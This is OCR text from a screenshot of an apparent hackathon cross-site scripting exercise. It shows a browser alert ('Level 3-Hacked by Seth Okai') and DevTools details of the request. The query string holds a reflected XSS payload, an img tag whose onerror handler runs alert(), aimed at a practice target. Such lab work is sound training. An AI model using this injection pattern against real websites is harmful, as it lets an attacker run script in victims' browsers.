 (no subject) - sethokai5@
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<img%20src="nonexistent.jpg"%2...
...-hackathon.eastus.cloudapp.azure.com says
Level 3-Hacked by Seth Okai
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20s...
nonexistent.jpg
Query String Parameters view source view URL-encoded
input: <img src="nonexistent.jpg" onerror="alert('Level 3-Hacked by Seth Okai')" />
2 requests 647 B transferred